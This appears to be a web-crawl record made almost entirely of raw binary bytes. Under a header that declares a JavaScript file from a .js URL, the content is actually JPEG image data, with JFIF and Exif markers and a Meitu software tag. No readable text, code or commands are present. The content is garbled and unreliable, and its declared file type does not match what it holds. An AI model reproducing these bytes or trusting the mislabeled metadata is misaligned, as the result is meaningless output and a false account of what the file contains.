i��.�����S�k�ψ<G��GE��N���vGR�F/';��"?:���~a��N���p�0�q?��|��ķ�5���X�#�4�54�6,�1�F���&F�A�Eg]�-SC�7d�Km�dg�V�z���a:|�ԣ�'�Z_�<;.���27�~gn�|�U1KVVR��<7�>�յ�|Q�W��rBcohǯ��}�ȭ^U%�}E,`�w�~��1Ƥ�\��u�6\6hS2�rn�i��R��V$'�m���Y��mVxc��Wl���q�I6+$q�!����ߙ$���=��aQ�Z�n��#�;�ěȼ�*}:��&{�Ď���{� W/��U�k���xr���=s�����;��V�c�rV8��Ur�3�8��ޖS?�}O"Y����~xG]=��b{/��G�x#O��F�(M������G��S���rԫR��:o	|5�t���������E�4�'��8���u�'��S����^M� C7�z�j͔R�.[�9b��U@��׭aR�l����[��+�3Gф��R$L�n��誃������*���T�B���=l��_�n�$�k����R]x�KK������P�=+�����X�vk�f�ihv�,A�O�F2�}r���ؙ'
��$t����CS��!�q����T��K��3�K�W�v�5{�;��҈��4˝���i������蚏�x���_|K��B;sa{ab�ܙIX�xT�IX��>R9���$�?$��'8�S־"j:�Ǒ�i��{�"�D���[�r	H䑉�'dk���*���d(}��>"�
�ú�_4�sCqέ�j�,72���`$?6H`���a[����0�Q�yn-|��|�'��7���\�oc���|C�����Ig�r	�良M'M�-����%S���of��kϞ�Z�h���bR�Y�Q�������_�WZ�薲(���r��3�������L>�Q՜gZ�V�ǖ'�� |S�T:���4�!�zu��an�#z|�$��=:�*;�c<B���zV��x�[:���e��'r�te��ݨX����sڧ��r�d���˛��xsῆ~h�_à[B�<�*��,�r��18��|�jss��>ΝH҂�c�?g�	iڕ��۴�ځI$XDJ>�?�F	��4�,�*��Jɤ�9����b����3z��a�}^�QZ���֩���-�΋�P2_�>���d�����H�<d��U�9=�
u1Q[����7��o�C�q�����׫Yݶ}6�)�dgDd�����A޸l�-N���F���K"�E򑁊���e�<���fjGo��/�
�(�5fyU+��E���d7<�WҺ�Ec\��T�sc#��_��]Mi��7�#>vR�ۓ���y�j6wB�`��oU�ͭ�xf��Z�����EQ,y��"�NG��ևlTl�SU�� �����hgR��8峮pC ��=pɏsP�}K��<⭏Ý[�ZSh��B�?����,�4K	̟�eފq�+�U���
�!���;����A-��q����Ěs��2I=ęc$�d��B
�gi;@�J�yօF����Ŝ��nA�0=k��ԊзY6S�Ml���2���(I-F�z����W�X�R�~헨#�֞*T^�UhƤ\{�6~)�<Adl�$�4�d���o��{ԪQ�P��<�FxZ�G�|j�$��m~�$�Lgd-�<q�c?��|�7���E��
�L�8�u����C�:m��.����7M�2r��/������sc$s�
�3RgMJ.k��u?���=� ���f����Ch���`0I
N�@9�u�J�K2(Ptd݊6^>�����o[�m��[Wܢ|r��<������IT���������5��vH�6��%�Y����{v�Z����{�����i�AlD�I{$��s���܃_E �>fb2*y�+��I��Ic#��4]�+�]FS�|�޵�О�������Ko�oi�y�]�F�ă���Grir�Z$D�q��	f��4�=W^�=c] ��]>T$}�����z�진��6xx�uz�����ab�CV��ڪ ��j�榾�t�9^Z�{�)o�%|A���:$W-f��y=摸Y�N�&�W�q���D����:a#O�C�[�����f���]��]ʄ���&��r�p9$盫Q]�j�G��WF���?����I=�1�s4�,���S���t�q���5��c��?
����4�������h��7m���2�DN�0�)�8�iP�z�^aɧü� cׯ�C�.{1�d����&�ShM�I��q��kUvJ��ۺN�q���,,��Q"��I��cJ�LNv�ǐ�'��=.�BՖ}N?^�Wke&����ʁ!�dia��T��_�(�~`�j|�+���|_�_x�|17��GK��mWG�@ў%���5�C<ϻ͝�r����x�)��M�*(F-�s⯌$��=*��^\$��$� U8p����F;�ǵeRn,�=%e&y���p�]��4��m�Č��-\�&�tEI��~&x���M���/>1(�\-��>V+�G8�^"H즤��y����1� f��ZE&F��:����Ҹ�7#�%��������P�Ai�dp{��^�
7g��n	�P|=�P� �n&�t��ld��~�= =�P��\uW<C�>�.��a"��n/i�k���\��$d~9'�qK��)�*�;${G�ݥh>�ڮ�2}��&�s��3�>>�5{8
4��U��C�sy֯�i^���x�Qmn�$H��"zWd�7tp:>�(-{��CbfԜ��9g=��x�C��g����Щ{�7��+d�����Glן+u=A�[�Ӭ���D�vNyTp�Ϙ���W*/�^�mѶ�G�jt�R<�.i>b+{�%`�d������f2�ܴ�4|���t�*�l�nL�DN@ ����^}F�;�uH��:�=�,i��Go1��q���dڹj3����M#m��9���e�ثvf�]���#���O�lT9�5��-��{�+���GO�R�Q��ď�
��=���!�7�۹�}�}�6�Tq��Q��Ֆ�O��x��&�$2j�KNJ��ٲ��;@���Ȧ��?aUt3��8i4�^	���έ�߃ZB��IY�XeQ{ȱ���ڲx�PHl�jfF[G�I�� :����[�9�B�:��GƟ|�M⹼_�M�{��|�����;f*�X�ʒ22y�_#�yj5-Q�T���W�ǘ~�_�F��r�Y��U�S�;}m�氹�o!�%ؖc���'h5��s=
X����׃�lmn�i�V�㋄?��=���Hэ7���l�l%bU!*1��e{Y���G/�(���3w��,�y>e8R���Sq);���&D�<�^�jI��7�7�5��|5}���0�*�b�����tCޒ"�KVz���-s����Y��5�l-ֹy��1�8�	�{�Mu��wsĮ�)ݽZ���$���'�,bW�(
���Ǡ���9�s��"߇t]+�:��%�K��[A+6ŒM�d���@\�I���d��.I���!�t��k�æ��:[\H�R9H^,rG�\��+�bh����Ѭu� |<�+9�ⰱ�ԗ�Ψ�le��S��<����!��=%B�UX���k.K�$`�z�j5���#�Q�8��㥊�J��=�$C'� V|�:�����6���O�����!��ʧ���m�T�c��O�\R��J���)^@�ҩSi	Uh������<�;�J�G����/R�_�u�?T���jtB�Kin$K.����aA* *�d��VG��\����<{y�+Q�Mծ��.�9�H���6�Kxm�F�D� �T����;q�T�c-by_���-�H�常�Zy�y̭4�UK�0�
2�$� �b�;4l�9��#�����G}q�y I0'� `cۥrI��Q����׈���n5��̈�ݐ�q��k+�$��k^'[[�UZ�i��1��=�J�1��h��+�>������ �L�2��%��%�Ӭ�T� �I9
:�=wb+G/�yn���xP��K#�8o!�cN�ƬDQ��S8 cھmT�o]Ϭ�N�V��^�{�tФ����^�����{;X��;_Ve�{���ş����M�4�g�I�R�R�k��u�&�)�x��=����
pz��.��]��GiJZ��ۍkI��m��y�ʅO���e��^�=�������E�|����>�w��[��7ƺ�u�^ˬ�����D��2�O!w ��9��1^uIJ]�J
�Wga �t�s�$�Δ`��J������£�����P�JǟVW�r�sIq!i`O9溶8�����S���>�.���mb;K8Q��R�����4�v�2N4s����R�^\����+� ���C�[x7�?,|=��KœK{�mkNV�Y\�r~m�r���5�R����zp�V�~��Zo�4�u�ji��]Ĳ��ZJ$�x�ʺ����r+�jM�p�2c�M��:��ű�e(Tl�3�Z�ɤ��U���Q�j�ܿk5�3��j�����:R�ܩb�'�F�A�6n.� ^R��d<m$�EY�(�4�J��>� Z��s|Lk�EK��4�lxs�sG�T:�_�O����i�Q���� J�Yn=ˎ6��x��o�?��cĖ�L��#�.�܃�S��^��w��|9tgDq����\|J�s�K��E�m=�տ�.V�cY�P4,� �v�95�<ZK�����#�Vg'u�b���>�a��9��������J��j�3谴"�&�Z�6�x�G]�z�vv='�j`kœ%Ġ��u��r8� �4�.�5Gm�Imm�Z��W�+n�"������}+gM؅'qˤ.��i`�
��Nk�P���ՙ����u�B ��$V �>՜��R8��z���Ÿ���+�0�5�܉EE�c����L�m�{{�-��ٛ���֟�&I{�H�4��2�4a�{��! ��������ن'Ec�Oٽ��0r1��|�^�$���5�O��Z��|]�{Y-f[I-��V�(K:���I`r�z�A����j�� �KǺ������~i!�LCl��t^o)��F�
���`i�w�F�z_��~3^�Wk��hi�\h�&b�����" �8݀s����U��=M������[�� E��p�gr�zL�dy5��Pӳ6ml��B��8���ݗ��Qi2N:g����\��~"�Q�w�)/5��m�{�$DXbg؅�FT��U��n 5p�)�s�KT�U�:ι�_i�ܢ��m!�Ĥθv|T��3ִqQ�9�r����B��J)E��+��8� 氶��;�}�S����źbi>/�S�����OR^Z_�����r�T6�a�I�NT��$�z΋6�s��]����h�{m��J�觸#>�+r^�u��=���J�,X�n����4�u��>-���,��B%g��{��ʿ]��ϭfyo��k�}���w�q������94�:iǙ�!񟉴�+�t�K���,OS���*:b���_����?:J�ٴ�J���2�9�/ Q��pNON	�iT��.y?����Zx�Q��t��K���
ŎÌ�=�6�w6�c�m?h/��ռ�u�����z*�� ך�T��y�)Y����OO�o�_�� ��m� ����?�7�D���H����?��3���5x���1x����R4��z��~h�E�Z���4@�Fݞ�����u%:�Ҿ2n\�E�j��`k}!��A��2H��1���L�4���3=N�ºAen���"H�0Ė'�rMx2�J�9`�IʥEwti�#B��W�	��y�>�v�����"`���,Nѕ�2A��'f�g��u�N��BW�-0?�%��k��	��c���v��5%ɸ]5gm:�͸�c���N	�`�{��k��rq�]��b�����Yc.��H���H�:ww3�{�G�?��g�_ ��v�f����o���s��=1\�b���Fr�{u<g����o�_�^%���-V�5+������v-.���K(\.6�'�T ��geJ��r�J���i���i���H-��j?�UF ´9��-}���u}��i��r�ƻmm!�8*6�8�[�Q�f}έ%�&C�x1�S��6td�eG��b���&�u-��MnW�±��g W<�6:�P�1�Aui�\Mt��3�#�U@�bO ��ҹ'Zs��v�N�9�?��i��x����V�R5m1��E�]��˕ n�l�Ny�UY=���(ic�<�X�-d��U����iv�*Ē�댐��vHS�3�:�1PN�>������Yx>��:]�E�����+��RA���3���h9��OE$zxeK$�c�4O�#����2_�^+ɩI�5����#1�.�
9�9]� �;�+��TI�V����_�K/x��:��E'ڶ�ʪ9��j���b�cm�T��-��e�Ax�� ���Mù��JǢ�v�6�����0�#���yU^��R��X�oeeS�`���d��9�����kZg�5�$�����ǵ���J\���Z���Se�WV99$9<!���wt�k���f�y��Ko�(/���R�.9��8�@�Q]�yؙݞ��~��:���o_����� <ӒQ*��	䁓�z4�x�m�vZw��95F�eҐ�$�,�����Q;7���[���)'#�������?���{H�_f�ƭ�RO���8��z�y̹l�_+o�iA�$IX�����4��KR�n�Y(��V|���|Q�S�ߊ~���t�7��Gm;�da,bE?,�� Fy$W���.��x��:��|;��__�х����徰�OsNX�JA|�=Fh���MWľ#h�u�j^/�����m?���o�]U����	M����f�Q����V傑�x�_���<��8�^j����ͻ)cmm
�ҳq��P-����T����m�����0+4��ٝ�C�d�a������|�'Tk�\��85Kp>e������.Qnwey�a���W�s���4��$��?�n��qwelL�aY��&r8�I�$u��g�O�O�Z��w~��[���.����[��8@e�
3���d�f�v<������+G��u������}�S��霞�1�ɸJV�R��y3��K᾿�_�1��⦭q�Ml���X���{b!�$�Y�zzV𠦽�9�>�� �I~Ŷ��hkx�ť�����F�g�ۻ�O�`�9��� e1޳��4h(%��I{I93���^�+j��ϽN���-˜��K�������� �5;���k!:E� ��QSV��_O	P���&��{��πZ$$(OZ���j��Y2k}�Omuys[�Ҙ^f8N��{��{f�ؤy�d�=��ſ���&����ֳk�!�-]�[x̏'ڥe�ZI#@�w7p+��1�˲<E:��9H�i�e�2�0��>�GҼ�E)FGf��5��|_w;���X�+�'s��t�{�ЁG^����&�lv�M���T2{1����tz��Km2��`�+�q�hJ������)8�hK�NȔ��Ó%̮�����%M��2�;hGu�*�lA+��HX7���|�����e�:�/,�Q�i6������$��s�k�UR��1m� @$�0s:�gTac'ĺ���4{�k�-,�2�&3�� I8 I V\��$�6�T��.���+Ú֙�|:������)�.�r��H�
e��/��c$]��l���\���}����Vo�^/��K�COH��b[v;�>PQ������q�Ј�U�g��6��Qj>)��QX�Z|��y�1�[xVڨ�q3b�����.]��B������� 4��g����#��ir�(Z1��ټ� ��
�Jrg����IlQ��2+��ƈ����>Yn},b�y�ǫ�Sľ�B��؇Q�����Uʤ�0�Fr@<�m.dڹZ�M�>W���ڧ����� �+������xHr��>���׃��^�՞�����3�Ϗ��]xv��n�w$���r�z�:�4�3���)�JvGַ7+���"0�v��׌���䝌��b6�h������]Ta'��Q�����R�"$2�Kt�T������RvEH�ջ���#0���0dc�\���ε%��x?Y����iI�X��+,Q`���J�wQ%��b����?muF�I��B9���jktxҜR��o�w���N �5<���Z��ίG�t�Q��EI����5WU���t�E�3v�N���
��z��� �,<���b�V��k�W�v�.����<n������܏�)�U����h�?h�� ��_��������	|�0�˂�ra��`�Ʀ_V�gU<]���S�K��[l���{�}}��KM٦m�*��C�yEbexʞi�����j�ג��<3�ߍ//�_q��1���o�QxɠI���_�9cC���2��� ��s�RrW0�	\�<'w�Ğ�����^��x"�tDmFܜn�m�;�v�rq�t&�����z7�o|`���A�7P�����*ԙ�5�5����h��p2�6�>]ԫ(M�k$��^�F��.V{�K���GK�P'�����p�A]r�9�0tSvD�^��j���G �֡��CvNśM��+!�Ooj�&�����1�ˬ?�#y
�98k�K��)��e�	��@F�B�>��Ʈ��uG���E�[L��Gu��\�������#VU�$�Ʊm��L����׵�뉮n3�q�?�8��N�yю!�S�Ҽ)��}j�e���a�J�I]��{����F����� e�Cm�3]�!��Q�I\�V(׌aUGOR}k�P�ltT�#iIӋQ>��;[�["��-�5�)�j+��.Nr�g�Ťh�X���E�3Mw!y]Io�}�ΧN	7c�!Z���Kڭ��ܟe2�FT���ŉ�5J�jǓ|W�����z��C�5�H9 nV�x9�A1^[��0qS���G�~�f��*)o�;E��.u[��x����i%*�
��Fs�y�G9{$y8�|����q�+�m��G�C�ư�+��ѣ��b����4
A �O�ם��/��k;W��t�� �i��3����d�)8�X��J�C�8C�ԫ�I���GG[�Z[Z*�b�P'�4�9���w+��`PA8'�j���n�2,N�KD���k:�ݸ7fE%�������wZ�M�J�Vc������?�\��Or�x#��!�����jh�9�Tݢy��[���-�m^�z�$0*pFz|��8S��h����Y��<Y�/
|Iֵ��>2�R�T�5�*������$J��8B���}윚wg\*�Q[����|���T����b73��'�=뚲��rkTY�,� ���(f�.I}	�>�S�:�;�忋[��r��V�����~eԌ�y�K}����� ` 08��[y�9���r��{�+y�yx��]�w����^��x�w1,��^|A�ݝ�H�<rL�_��v?*��r����w>���j��C#XK/�?Z�QQ�h��RMW�~�SO��}���k�V)��ܜz�u�qpZ��
n�gI�iֲ���@\�֕8+��.c����[i�En̞m��%��+HǾ8�k�s��I&��Kx��{~Q�����w.���F~�ii&��dc���g���9��:��/��5��<�*�2G!�p3�֝��.������/���M1"�G �|�M{�I���;����]�S��jvC,���6�.��-�F� �v�ǡ�.w��;\ǪH��[O��v�s�ζ����,q5�[\l��*��A�w\U��*��i�Z�E�Fg���5�NS��f�哳F���wh�tR����ON�+ԡ��e��[K��t:6�%庋�Xd�!�ǭ{�-Z���.�����m����?�47����-B�5���7	��*3���I ����"�x4���q��r匴8� �_���J]CG���"G��C��k�\���n:W��e8T���g���b'k�/�V�i��A��@���k�K���7����0���kǒ��g�J��3�>&�Θ�1/�<�I*�����M���]�Ҋ�O�W|�5�C0Ҿ/xR��G֭����͎(���V݃��>�TyNN]�c:M���EF?�c8;�ƒ�j�6Ț�8���~\����Z9Rd93��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241027/bd96cc35cd2254e5966f22657bac99b9.js
body_size: 100062
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��]�x�Ś����/��al�U�-��=I���5��ݤΩ�ޅF��A��40�.�d�JHG���2�d��Z�)Fze����^�����jח0�ͪ0�F"1���ZP��8�,Z\��Mb�bx�e�7�/$ӯ��P���;[��M���R��8�q�H<r�Mٚ��!����;�\4w) KIӜ0?u����`���.m�w"�w�#��iV��D�v'd�3���$c �r�V�Տտ��im�K��D42�	L�L1��{�9�$�9�S��ҋ�Ǎ|/t��%{X���\��7A����c
PU���%�nf��c�:o�vo��
�] Gcˏ@�<�Ƕj�i �1� Z���<U��-nm#_�D���#��'$�����gV�n-[�_�>�r���1R>`O�� �RԹ�G?�B}%f��_@�ao>؟�F0��2��=A��^~fOY�������z]MVG��m�9rUH%G�<}��:�}YONdr�i�r����E�����ᡒ���sߜ`��u���,\��{��i�F�V=J-�~cT�@�\�U�^1I�-s����in���j'�Mܿa�b,Kƀe'#���{������|C��$1K%���N�����A��W��_�I�*'%�e��/�[M�_��p���*��.�����p�^�)rK�=�c�7Rj���/P�[i�_�HrB�61�I�S��ҝ������>:k�����}�H<3㋤�K�_�Z��ʛ���y���xcp��%��T�*x��M� ��~�S�����׃n�����a�;K|�dWo��a���Q���&k��y9�~!���[��o5i���JBI����=+�9KFrt!�����}���Id��F��8�"����3�����Ʃu�K&���5��R�ȑ�����<~Y"�kEv%����E�қ9�(�V|���;�n�u��FnQ=����E�H��+�ZKka�/rK9Q��9ۏ�+���ʢ�-���T�]�x���2���|3��l�x���љ�#��s�;�>�#����D���r�[<�*�c(�� ���F�Ẕ�� ��3�	�5�}b�n��}��5՚�?�]I�[?ڴ�2#K�ٻ�'��Q�)��*S��Ե����2�q�$��(��f<�7c���ܭd�7c��I���ƚ�Y��ַw!�4�uïS�8�R�m"�:��ݦ�9�����k@�,Cyy��~l�# ��Qi-D݋�_�Os�j쁦�2_��a~�����.�!�c=��m��[�'⏄ur���#�0�9� �� ��GV�b)߹����҃����W�#���'vb�bԟO�4���-�,`g�;{Ϊj
��_�d�A�p@S\͚���]�9��Wc�(��+��r��3��]�kkZ�����J����Y�Ӑ�p�u�G.2E&_��.��t�,:�>���;�V�@p��'���F浮�2,�;@��)��88���h��<6�-��H7<�*�'�Z�I;�8~�� ���F1x��&����:T��rz}��q֦�&�=����<�f��+�?�'u5ύ���E�)�.	?ı��&�,��m�u's*K����힤�~\7���K���}21���{螵����R�� ⵆ�<�+%����<u�Q�~�ɋ��.:jcJJڥ�\HI�_�b���=�'��T�6Ay�2��{���6�o�ȑ��[c����TdE!<9�uۑKܒ�ܣ+K�-n4Q���{Z�����U�P��:��'B	����`E|�>�$�5P��*y�HU%���Dz�G9R0y��4�v ����q���]ΟwF,���u�k���va�v���n홞5���.W�>���)$l2�3��^���PkJ���;�2�x���^�ͳ�������܏��'�Q��4�W-�+�(]^G�B�$����>X���)[x;��_��O?�:J�g+�`���G��o[>m�uɷ���~Du��4��M�|�qi�؞,��Z�Mn�YA��L�>��#�{�\�#�D� ��������4��l���o���G��oa�o��o���%�}�tQ	��uPJ�~���{�����^�lkh��u[A�?ݕs�T�Ѓր64M'U���6����M��hSl8��`|��]6���H��i'tTL�iڔ6��d�.��nU;��?[3����>��{%s�����+�ib�D���|���> 1�G�#�G"�rա��<���?[��SX�(][\���G1ʭ��29���U*R���˨N
P�S��㞅�H|��)��x��^-���X�Er=����J�����+�*ѓ��7Z���?=�h�>%�)�_[�/���\��-݇3
J��І�#�}6�=$��u�R��%��Ɇd�5գ� G�p$�� ����k�Wh�▦����N�l��c���q���
PuQ��{c�T)�oDgS�dk~.��-��.�4�;`}��1���Һiajsj�^%Zɍ��5k�����NQL>�P\d�+�T�>���s{���Bx�Jk��XSO�f��H2�{��Gl�1Zr�߱����Z�~ןuh�,�Ă���ɴ�DHٳ�f'%��NNO^@��V�qQ���#7C���-�^������n�Wb7q�	9y�.g{ܹТ��O�?go��ⷋ�<O�[T��2ho�����mړ�a������=�֩���0���w�� ��~п�km↝��-Ȇ�΄��+�'�\���\�0y饎�ZL䭒В�7>���O�(�������\�o����,����\0�=�ܣZ�e��jQ�����L�hdo1%�
��G�
�]��Ӳ��Cs�t��eG��e��� �r �Z��o���ک��(=����{js��ke�^�S��"N0Rdn/��rշ+����k���r��C��Nk�TSm����8�r?�|����V
A�4d��+�!Y�֚.�{mgP$M;c�3\j��4����VG��9��Ţ��Cn��1 
�G8�X�8��z���!�VOl��j)lŗ�H]�Yb2N�N��)5�W���'����>�%�Ŀ�����y�!��U�#<`���@��uiCr�ϝ�&� �q?f�	4�_��k�I0�|�ee~y6���2�6�VEƛL����\O�_�v��xGGѴ}؉-�p��r�zs�W=LUI=p�ǀ�S���i�2Oy�/�u���Gi=Ă�� ��u�MY�� ���^8��h����p�۫c�\��?ȥ��FN+C�������[2%m^Ý0g>KN�I�.0zN�^��8�X�%��`�h-]"�!���Trzݴ�{�u�*�wL���]�i�o�t�������	�>�Rd@�8RG+� ���}�(��+렳X�6�%�Q�j��dv��FÐ�$@�)k�z��o-�l�M6y6�pNZ��?w)$�3�W9*HV<�IE#BcI��U���Yۙb��f�*�!-�$_�s�~�8#
ך��� �M'U�_ d��I������xd8#�3Q
r|�²c<<[ú��'���k3"�"J1�"?q� ����ET��b%����O�1�Y��U��o�&)A�YS��}�<zV�犷F�I4S���sȠ�h�˜��4e��J:�ۣ�S~�(5dc�ѷ��D��H��2�7�P6��t�	`z��taO�	$��'�������ڃ>��Λ�٘��(� $��1�EBvhG��֙w����F3����!��_ ��� �]�+�ʭ����I�旙�~�Ԉ`h�Ph�Z ��Aޝ^1���i6�z�q��C��m[�$Dڬ (�A����yɶ�6���v���Au
��:�����<`�l7U#ނ�[��<cf���M�=�.�C��̷� s���C�)%dTZ{�!��T���MT��X��Eb����x��l`{�xɥ(�lZl�<s�^�K��sX������&��MF6�g�A8'����M��N��t=C^�_,�/�qo�ΜJ���ă�~:T�˕��[ua���>;i���l�������O]ʒ���q�@ul6������3�Kx�/�1���xϣ�����(���|k�w�� �V�G��cGg�\ڣ8���$(�p�r�1Ñ�q[�T�S�Z5�T��]3��m�D�#�E�ً�kg��+9��x pOC�����\t<9��m�9�#ƞ3����:���lK�P���� g&BI�7�KR,sR�Z��&�ɾK��(!BH���9�1�RMt5���^�Q�$Q,-n�Q����
�$�8��i"V�� xZ�B������/���,����s��dԩ'�R�tT�</w#[}�����"�G.�!�9��}�MTH�����Ēiw�0�����@$
��<�8� ����3�����	]K��/����j��E��F���p�X�A>Q=���3��<֚��࿏<VךT����W�M1��D�d��X,aK�Lr�lM$I#���,|P���)~;��9	w�v��_�$ے3�s�df�(b'E�#�ZX�N��W�[�g�k����^f��_���lK�
>`�i3�I�^�	B�O���g���}Cav���{����;8�9��5�Y6�9ҳ4�c,�Uʆ��,XE`K1ǯ ����
���W2|so����LH]A��J�R�.���tY��4�}@p.-��`�d?�|Ë��g�Qv�Dg|[��R�%���Lç�� ׬文ZV����;Gv뀹#�q]�\�����������_�<=��6�Z����7H�0Z�Z�g��S� ��~˞m�/��,�[`�8���=>���>�G�z�*�E�Ϝ~)�l�i�]M�|*𷇼!fX��`�e� ���@O�}�=+(b����"�ME�Ϟ�,�ٿ��ň���"~�>#��*�kV՞�^P_��J�IM�j���-Q�0�{�!J�0��$`��qާufEyo㵜o6�� V�t��=?�ֲ��W$��t�4���l'��>R�ӏOJ�2�=���c��K&-o%{�e8�ɖ���9���m�-yjt~���nt?
=��Vi0��ݹ'�^3Zs$ͬ���0�x2�����H��O�F��c�z��EZ�FoC��� ���G�1D�#���X���%7��a��t�=�G:�F��8�k�;W�u	/���H���y�f|��-�Oݙ~o���qTMV\�f��4�[x�Ao,��kU-e|�1^���+�r0pk�=ʐ_��cyb�R�����Gr;:���냐�(�ln����I,���Yg�f���^>G9<�c�MnR��M=�ԗZ����#5ݬ`f�T�@?��Fp�|��ɧ���w��%�?����4K�L�|�`y�Č�<�*z��*`��e��d�D|#�x!��$s��6r�o�S�GF#�8���pk���Z?2�XX�r�"l=	��Fx�:�n=dC���$��/�h�����`�I���y����񦌨n|?{��L3?"6*0��YO߃�RkA4�?;l�F������E}Kb30$H�9Nk�r���z3�$�#�oKq?Ĉ�h���o��C��2A��$g��_;�g�Y������ԅ�.���5�j眴c��WL�}r�/4��-N՘{v�OQ��uV�R��;u5$���a�����W�}����1@��@�~\��� Г��-�0|Au��w�8vz��k�F�ŝ⟖u��g��"��H�|T����fd4�E�K{���c�~y�J��fN�s�uU��o)4v�ȼ��s1�~�8���+ܧSK=|u�摧^_�M#����[=;�������2MzX*m�GZ���M�.-ORӣ��C��^&��QƮ�4�%Ċ1��U
	9,���Z#�w������+9t;�,<1q���,��1{��c]�N:y����+0�U.t��<W�w�����v:L6�]3��_^<+�,�y�FŇ<��q���9�C���K��I��G�V�g�ioodt�;W��^���^�d&��;<�3��U$�*0=g�[��g�?h�WF�<>dӴ�ĸi ��#� �e9������N��ڕ;�g����<=y�S𿆴wY-�[+�!�T�_��A�l�?7���	ΔT�Z.[<x������&��m���!�K�J�Jc�Vb:�{WTlև����g�+�}�x�8�/V8����� ����?�G��������g4�����:�ë�z�S���τ� �Vi�e� �Dar\?��ɖe���i5\�#�w>�,�A��n-~�ײ����J5�����c������Nk4������Y�Ɨ'��{:��k ��%ܭ4Q���w��''��5ܸSI�gώ�;���?h���)�����sNP��e�f����=L�8z8�^�U�S����<���Ri��E��a��YJ�yPp�BJ�BF�_���}�4ތ��f�M=��t�r<�/ԕ��<dS��w�y�4h�$�GA�jCܰ�� �zP)I�����Ю�l��2`y2vH�O�g�|�]G�O�n���hv���%cU?�T��bU��������G�� �J�4�����<G�K���-ON�,&���i4��FI��A�\��I��KZ�?~$�����An<�ĳ����� j��np ����GLW�Ru��s�ٞqstי�X���YU��A9w1�z,VW�"�T7Ɋ8�I�`W� _q�{c�R�m�؆�R��8�1\\m�$_-?��`R���-�V��U{�
����L1o`���c���4��Y�V^
�f�t����Č�U$��l�߸1�k�bb����� �:ɖ�om4⭉wȀ������v5��������	~�͸�U�tQ��r���Iv�qЂ8�u=�_b���x�k�����)#��u��Qܞ:sI�}tRع>���׶�x��z ���i�[4���Tަ�*In%��*� [=�%I�[M�D��b��rz�Oa^�FTs>
��B�&����,�ec�j0�����gI'+����]��f�⛫�\����y&7,p3����D���m�i��fu��ck�0��l��,�yh��Ds�uC�������]�&�.��E\�F�!a�c����n7���TQB���@��N�mR�ad��;�X�F�8��98=����I9&.lWI�^��!���BX�����J����@'w��j>�P�k:L�_��>v��t2 9\u�������-*{��J���*����Q��i�rN�w`T��u"����
X@��K������q�'!�ؐG��>�f]Z#�'�<H<�	eӯ%'d'q���88ꜭ���=�����)uc�$,q�rab=�U��S�����mX�����o�Z� ��S��(��y�
Gc�w��l��������$}�ɯ.~<jpvsm��D$ v��� �S��b���+����>� ��`q���ָ�V�W�44ؾ��Z&MՎV�͗x�>��{6qI��.:�K:����iB��%Z��}��"���l��I�pza�9i��IlajW�dOy��1��3g�[���	)�}NZ�MM�?Z����ۛ�ss�[�(�jZd���:s��v��BnǛ�l��ῇ� �֯��hU����BE����X��`���WF��]ElD�Ù�)�3��3�?�5�mm^أ�@�ng(7Tn	
�0'��r���(�V��ܹ�}u�1��x�K𗅒���O��s�6���]N�|�=����r6�(:.FȔ�η⧇t����:C���صՠ��=��X�I6��ؾiN���+���n�)]<7�txᏋ|a�-&�$��.Qe�"++����m}�
�7���`�r����m�zG�,��H�ֻ-�ͯ��wz��#I��O/FT�W�h襭ϪfiZΒ~&G��v�T�!��G��t�i#�'j��x� 2Z�ɕ��7|cs�� �P���X���Ԛ�K�H��T�����bO�Iͫ��-����U�K񎇯I����Z���vӈ�D~k�a�r	u��淦��9j��<G�>4{/A�->����G�Mm���3��� �*gkɮ��Z-}��5���i����������d��\�����yg~�p��nڡ{?#ɭ~#�h�%�4ﳧ�~����Z�l���ce��e?:��`x+��	N)�$R<��&M>��3�1��y��'w̞�2z�?(�9�2�%����Ϩ]�I�ew��`���N������'��W�G�Χi*��1��U啈�E#��G
���p�*u�p���������>:�_|a�ũ�5�d���e*$*
T�%<q��_KB�j��Z£�=~v���q]
I�)G��G;����TCvbM
�wB��N2}�&i_S�e����΋F��vA�%.$��j���Rx;�C�� ��iVڷ���@���;l/b8'˼���~�ɉ�~�;�=�V?��9"���C���7;s�� �9�k�z+Scß�.�����oj�m� _ifV"p3�t��5����{��c�ѿd����G}��CO�r���b��Y���8�:���{��N�c���~�T��I�5K�A��9�l[ n!Y�s�W/�e%dm�fO����QY�E���q#ۇ��	o6b�?����r��Θ'��//$�a�T#'�~sI�GK�W�g�^�b�E������f�
���>���r���@��5��Ƨl��i6�,�OPU��'P��|(Np}N�E���w⋈���~����w�J��l��a�s�3��5ְ�z�	W���y�Oغ����~,�4X���Fn�B3�,�Tq��T��r�݌V%��G��[�<+5�ƙ#K&�o�����9� �푞����l�\o��{c�k��T6��k���r��Sn��G��^8�ޞ�yf����w2�ɨ��{c$�ԫ,�\�G��>�T�T�A�x�~6�����5���:F�Z�v��xv�y��� Yq�U���k�otH�w��1�9��ME�ٳ����ز��6S���X�sg�h���(vA.��yb_ ��]F~da���'���E���i��h�ł���`���\!�%��NA��8ʗ�p-K����a��.�K0V+k�\����)I���^�lg��I֤[�"�?9�i/�_��@2fA݈e��`A݊�LV�+�<ɧi�m�Dv��&!�~��� ��Kwc/�m�G���7��k��ns����-��=8M\.�c��`�Aqg{]J��Q��Sw��d�C�\��S�����Ғg�_�$wl�b�zK�F�w�� 9'�A��<3�R�2�,k%�}+�=�&����W^Ka`��!*�*�+���l��utSgmwy3�]?�b�(V����	���ci�l�鍅��t�|�U?l�gȖܜc������#�
